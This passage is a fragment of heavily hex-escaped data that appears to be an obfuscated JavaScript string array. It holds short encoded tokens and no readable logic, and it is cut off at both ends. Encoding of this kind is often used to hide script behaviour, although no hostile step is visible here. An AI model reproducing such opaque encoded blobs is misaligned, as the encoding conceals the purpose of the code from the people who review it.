c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5